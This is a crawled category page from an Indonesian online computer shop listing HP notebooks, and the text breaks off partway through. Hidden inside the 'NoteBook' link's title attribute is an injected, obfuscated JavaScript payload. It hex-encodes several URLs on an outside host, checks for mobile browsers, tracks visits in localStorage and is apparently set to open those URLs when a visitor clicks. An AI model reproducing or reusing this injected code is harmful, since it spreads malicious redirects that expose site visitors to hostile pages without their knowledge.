

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://columbiasolusi.com/189-hewlett-packard
body_size: 12490
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="id">
	<head>
		<title>HEWLETT PACKARD - Columbia Computer</title>
<style type="text/css">
<!--
#nav_kedua {
	height: 25px;
	width: 940px;
	margin-top: 5px;
	margin-bottom: 10px;
	text-align: right;
	float: right;
}
#nav_kedua ul {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 900px;
}
#nav_kedua ul li {
	margin: 0px;
	padding: 0px;
	float: right;
	list-style-type: none;
}
#nav_kedua ul li a {
	float: left;
	height: 25px;
	padding-right: 10px;
	padding-left: 10px;
}
-->
</style>    

 
	
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="http://columbiasolusi.com/img/favicon.ico?1769053339" />
		<link rel="shortcut icon" type="image/x-icon" href="http://columbiasolusi.com/img/favicon.ico?1769053339" />
		<script type="text/javascript">
			var baseDir = 'http://columbiasolusi.com/';
			var static_token = '3eb5709489eed5ee3b04ed42713d68da';
			var token = '16651deafa5aa2bb67651de45e196832';
			var priceDisplayPrecision = 0;
			var priceDisplayMethod = 0;
			var roundMode = 2;
		</script>
		<link href="/themes/estore/css/global.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/css/jquery.cluetip.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/scenes.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/category.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/product_list.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockuserinfo/blockuserinfo.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockpaymentlogo/blockpaymentlogo.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockviewed/blockviewed.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockcart/blockcart.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/editorial/editorial.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockbestsellers/blockbestsellers.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockcategories/blockcategories.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockspecials/blockspecials.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockcurrencies/blockcurrencies.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blocknewproducts/blocknewproducts.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blocklanguages/blocklanguages.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockmanufacturer/blockmanufacturer.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockcms/blockcms.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blocktags/blocktags.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockmyaccount/blockmyaccount.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockpermanentlinks/blockpermanentlinks.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/css/jquery.autocomplete.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blocksearch/blocksearch.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockadvertising/blockadvertising.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="/js/jquery/jquery.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/themes/estore/js/tools/treeManagement.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.autocomplete.js"></script>
	

<script type="text/javascript" src="http://columbiasolusi.com/themes/estore/js/cufon-yui.js"></script>
<script type="text/javascript" src="http://columbiasolusi.com/themes/estore/js/Tuffy_500-Tuffy_700-Tuffy_italic_500.font.js"></script>
<script type="text/javascript">
	 Cufon.replace('h1') ('h1 a') ('h2')  ('h3') ('h4') ('h5') ('h6') ('.desc')  ('.slide-text')
</script>


		        <!-- MODULE JBX_MENU -->
        <link rel="stylesheet" type="text/css" href="/modules/jbx_menu/css/superfish-modified.css" media="screen" />
        <link rel="stylesheet" type="text/css" href="/modules/jbx_menu/cache/menu.css" media="screen" />
        <link rel="stylesheet" type="text/css" href="http://columbiasolusi.com/css/jquery.autocomplete.css" />
        <script type="text/javascript" src="/modules/jbx_menu/js/hoverIntent.js"></script>
        <script type="text/javascript" src="/modules/jbx_menu/js/superfish-modified.js"></script>
        <script type="text/javascript" src="http://columbiasolusi.com/js/jquery/jquery.autocomplete.js"></script>
        <script type="text/javascript">
        //<![CDATA[
        var menu_path = '/modules/jbx_menu/';
        var id_lang = '6';
        //]]>
        </script>
        		<script type="text/javascript">
		//<!--
		
		$('document').ready( function() {
			$("#search_query_menu")
				.autocomplete(
					'http://columbiasolusi.com/search', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++)
								mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 2
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_menu').val(data.pname);
					document.location.href = data.product_link;
				})
		});
		
		//-->
		</script>
		        <!-- /MODULE JBX_MENU -->
	</head>
	
	<body id="category">
				<div id="container">
	<!-- centercolumn -->
	<div id="centercolumn">
		<div id="top">
	

									

<!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Selamat Datang,
					<a href="http://columbiasolusi.com/my-account">Masuk</a>
			</p>
	<ul id="header_nav">
				<li id="shopping_cart">
			<a href="http://columbiasolusi.com/order" title="Troli Anda">Troli:</a>
			<span class="ajax_cart_quantity hidden">0</span>
			<span class="ajax_cart_product_txt hidden">produk</span>
			<span class="ajax_cart_product_txt_s hidden">produk</span>
							<span class="ajax_cart_total hidden">
																	Rp‎ 0
									</span>
						<span class="ajax_cart_no_product">(kosong)</span>
		</li>
				<li id="your_account"><a href="http://columbiasolusi.com/my-account" title="Akun anda">Akun anda</a></li>
	</ul>
</div>
<!-- /Block user information module HEADER -->

</div><!-- end top-->
		
		<div id="box-cont-r">
			<div id="box-cont-t">
				<div id="box-cont-b">
					<div id="box-cont"> 	

						<!-- BEGIN HEADER -->
						<div id="header">
							<div id="header-top">
								<div id="header-left">
									<div id="logo">
                        <a id="header_logo" href="http://columbiasolusi.com/" title="Columbia Computer">
                            <img class="logo" src="http://columbiasolusi.com/img/logo.jpg?" alt="Columbia Computer" width="420" height="47"  />
                        </a>							
									</div><!-- end logo -->
								</div><!-- end header-left -->
								<div id="header-right">

<!-- Block search module TOP -->
<div id="search_block_top">

	<form method="get" action="http://columbiasolusi.com/search" id="searchbox">
		<p>
			<label for="search_query_top"><!-- image on background --></label>
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<span class="bg_input"><input class="search_query" type="text" id="search_query_top" name="search_query" value="Search" onfocus="javascript:if(this.value=='Search')this.value='';" onblur="javascript:if(this.value=='')this.value='Search';" /></span>
			<input type="submit" name="submit_search" value="GO" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
	// <![CDATA[
	
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(
					'http://columbiasolusi.com/search', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++)
								mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 6
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	
	// ]]>
	</script>
<!-- /Block search module TOP -->
<!-- Block languages module -->
<div id="languages_block_top">
	<ul id="first-languages">
					<li class="selected_language">
									<img src="http://columbiasolusi.com/img/l/6.jpg" alt="id" width="16" height="11" />
							</li>
			</ul>
</div>
<script type="text/javascript">
	$('ul#first-languages li:not(.selected_language)').css('opacity', 0.3);
	$('ul#first-languages li:not(.selected_language)').hover(function(){
		$(this).css('opacity', 1);
	}, function(){
		$(this).css('opacity', 0.3);
	});
</script>
<!-- /Block languages module -->

<!-- Block currencies module -->
<script type="text/javascript" src="/modules/blockcurrencies/blockcurrencies.js"></script>
<div id="currencies_block_top">
	<form id="setCurrency" action="/189-hewlett-packard" method="post">
    <p><label>Mata Uang</label>
        	<select onchange="setCurrency(this.value)">
                            <option value="2" >
                    Dollar
                </option>
                            <option value="4"  selected="selected">
                    Rupiah
                </option>
                        </select> 
       </p>
    <p>
        <input type="hidden" name="id_currency" id="id_currency" value=""/>
        <input type="hidden" name="SubmitCurrency" value="" />
     
    </p>
   
	</form>
</div>
<!-- /Block currencies module -->    </div>    <!-- MODULE JBX_MENU -->
    <div class="sf-contener">
        <ul class="sf-menu">
                        <li >
  <a href="http://columbiasolusi.com/22-assecories" title="Server">
                              &nbsp;Server      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/24-external-dvd" title="DELL Power Edge">
                              &nbsp;DELL Power Edge      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/27-flashdisk" title="HP Proliant">
                              &nbsp;HP Proliant      </a>
  </li>

  	  	</ul>
  </li>

                        <li >
  <a href="http://columbiasolusi.com/4-laptop" title="NoteBook">
                              &nbsp;NoteBook      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/16-notebook-dell" title="DELL">
                              &nbsp;DELL      </a>
  </li>

  	  		<li class="sfHoverForce">
  <a href="http://columbiasolusi.com/189-hewlett-packard" title="HEWLETT PACKARD">
                              &nbsp;HEWLETT PACKARD      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/144-lenovo" title="LENOVO">
                              &nbsp;LENOVO      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/156-ideapad-series" title="IdeaPad Series">
                              &nbsp;IdeaPad Series      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/159-thinkpad-series" title="ThinkPad Series">
                              &nbsp;ThinkPad Series      </a>
  </li>

  	  	</ul>
  </li>

  	  	</ul>
  </li>

                        <li >
  <a href="http://columbiasolusi.com/5-desktop" title="Desktop">
                              &nbsp;Desktop      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/50-dell" title=" DELL">
                              &nbsp; DELL      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/209-dell-all-in-one-pc" title="All-in-One PC">
                              &nbsp;All-in-One PC      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/210-desktop-pc" title="Desktop PC">
                              &nbsp;Desktop PC      </a>
  </li>

  	  	</ul>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/51-hp-desktop" title="HEWLETT PACKARD">
                              &nbsp;HEWLETT PACKARD      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/183-hp-all-in-one-pc" title="All-in-One PC">
                              &nbsp;All-in-One PC      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/184-pc-" title="Desktop PC ">
                              &nbsp;Desktop PC       </a>
  </li>

  	  	</ul>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/52-lenovo-desktop" title="LENOVO">
                              &nbsp;LENOVO      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/177-lenovo-all-in-one-pc" title="All-in-One PC">
                              &nbsp;All-in-One PC      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/179-ideapad" title="IdeaCentre">
                              &nbsp;IdeaCentre      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/180-lenovo-thinkcentre" title="ThinkCentre">
                              &nbsp;ThinkCentre      </a>
  </li>

  	  	</ul>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/178-pc-levono" title="Desktop PC">
                              &nbsp;Desktop PC      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/181-ideacentre" title="IdeaCentre">
                              &nbsp;IdeaCentre      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/182-thinkcentre" title="ThinkCentre">
                              &nbsp;ThinkCentre      </a>
  </li>

  	  	</ul>
  </li>

  	  	</ul>
  </li>

  	  	</ul>
  </li>

                        <li >
  <a href="http://columbiasolusi.com/6-peripheral" title="Peripheral">
                              &nbsp;Peripheral      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/112-printer-and-scanner" title="Printer &amp; Scanner">
                              &nbsp;Printer &amp; Scanner      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/200-epson-projector" title="EPSON Projector">
                              &nbsp;EPSON Projector      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/187-software" title="Software">
                              &nbsp;Software      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/212-ups-vertive-liebert-" title="UPS VERTIV Liebert ">
                              &nbsp;UPS VERTIV Liebert       </a>
  </li>

  	  	</ul>
  </li>

                        <li >
  <a href="http://columbiasolusi.com/7-accessories" title="Accessories">
                              &nbsp;Accessories      </a>
  </li>

                  </ul>
        <!-- /MODULE JBX_MENU -->

<!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="http://columbiasolusi.com/contact-us" title="contact"></a></li>
	<li id="header_link_sitemap"><a href="http://columbiasolusi.com/sitemap" title="sitemap"></a></li>
	<li id="header_link_bookmark">
	 
		<script type="text/javascript">writeBookmarkLink('http://columbiasolusi.com/189-hewlett-packard', 'HEWLETT PACKARD - Columbia Computer', '');</script>
	</li>
</ul>
<!-- /Block permanent links module HEADER -->

								</div><!-- end header-right -->
							</div><!-- end header top -->
						</div><!-- end header -->
						<div class="clear"></div>
		<div id="nav_kedua">
        <ul>
        	<li><a href="http://columbiasolusi.com/contact-us" title="Contact us">Contact us</a></li>
		<li><a href="http://columbiasolusi.com/prices-drop" title="Specials">Specials</a></li>		<li><a href="http://columbiasolusi.com/new-products" title="New products">New products</a></li>
		<li><a href="http://columbiasolusi.com/best-sales" title="Top sellers">Top sellers</a></li>			
        </ul>
        </div>
			
						
						<!-- BEGIN CONTAINER -->
						<div id="main_content">
							<div id="sidebar-left">
								<div class="box_sidebar">
									<div id="left_column" class="column">
										
<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>Kategori</h4>
	<div class="block_content">
		<ul class="tree dhtml">
									
<li >
	<a href="http://columbiasolusi.com/22-assecories"  title="">Server</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/24-external-dvd"  title="">DELL Power Edge</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/27-flashdisk"  title="">HP Proliant</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/5-desktop"  title="">Desktop</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/50-dell"  title=""> DELL</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/209-dell-all-in-one-pc"  title="">All-in-One PC</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/210-desktop-pc"  title="">Desktop PC</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/51-hp-desktop"  title="">HEWLETT PACKARD</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/183-hp-all-in-one-pc"  title="">All-in-One PC</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/184-pc-"  title="">Desktop PC </a>
	</li>

							</ul>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/52-lenovo-desktop"  title="">LENOVO</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/177-lenovo-all-in-one-pc"  title="">All-in-One PC</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/178-pc-levono"  title="">Desktop PC</a>
	</li>

							</ul>
	</li>

							</ul>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/4-laptop"  title="The latest Intel processor, a bigger hard drive, plenty of memory, and even more new features all fit inside just one liberating inch. The new Mac laptops have the performance, power, and connectivity of a desktop computer. Without the desk part.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x76\x5a\x32\x63\x332&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x50\x61\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x78\x49\x30\x63\x390&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x4f\x37\x63\x347&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x50\x64\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6d\x70\x38\x63\x328&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6d\x44\x35\x63\x355&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x48\x57\x31\x63\x391&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x42\x79\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x43\x4e\x39\x63\x369&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return 